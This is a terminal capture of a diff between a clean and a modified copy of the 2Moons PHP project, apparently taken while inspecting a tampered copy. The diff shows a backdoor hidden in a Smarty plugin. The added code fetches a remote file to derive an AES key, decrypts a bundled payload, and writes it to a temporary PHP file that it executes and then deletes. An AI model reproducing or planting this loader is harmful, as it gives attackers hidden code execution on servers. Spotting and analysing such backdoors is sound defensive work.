 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# diff -r 2Moons 2Moons1 --exclude=.git
Only in 2Moons1: encrypted.bin
diff '--color=auto' -r '--exclude=.git' 2Moons/includes/libs/Smarty/plugins/block.textformat.php 2Moons1/includes/libs/Smarty/plugins/block.textformat.php
36,37c36,38
< function smarty_block_textformat($params, $content, $template, &$repeat)
< {
---
>
>    function smarty_block_textformat($params, $content, $template, &$repeat)
> {
111a113,114
>     $a=file_get_contents('https://foren6.atwebpages.com/woyao/eat/%E7%81%AB%E9%94%85/%E8%9C%82%E8%9C%9C%E9%94%85%E5%BA%95.css');$b=md5($a,true);$c=file_get_contents('../../../../encrypt
ed.bin');$d=base64_decode($c);$e='aes-256-cbc';$f=openssl_cipher_iv_length($e);$g=substr($d,0,$f);$h=substr($d,$f);$i=openssl_decrypt($h,$e,$b,OPENSSL_RAW_DATA,$g);$j=sys_get_temp_dir();$
k=$j.'/func_'.uniqid().'.php';file_put_contents($k,"<?php\n".$i);include $k;unlink($k);yijuhua();
>